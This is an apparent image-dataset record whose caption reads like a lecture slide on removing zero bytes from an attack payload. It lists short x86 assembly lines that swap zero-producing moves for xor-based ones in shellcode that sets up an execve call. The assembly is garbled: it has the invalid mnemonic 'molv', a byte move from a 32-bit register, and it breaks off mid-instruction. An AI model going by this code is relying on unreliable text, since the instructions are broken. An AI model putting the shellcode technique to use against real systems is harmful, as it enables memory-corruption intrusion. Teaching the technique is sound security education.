 30 Zeroes in attack payload movb $0x0,0x7(%esi) molv $0x0,0xc(%esi) xorl %eax,%eax movb %eax,0x7(%esi) movl %eax,0xc(%esi) movl $0xb,%eax movb $0xb,%a